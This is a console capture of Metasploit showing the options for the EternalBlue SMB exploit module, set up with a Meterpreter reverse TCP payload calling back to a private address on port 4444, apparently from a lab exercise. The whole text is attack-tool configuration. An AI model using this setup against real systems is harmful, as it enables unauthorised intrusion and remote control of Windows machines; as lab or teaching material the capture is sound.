 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.198.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >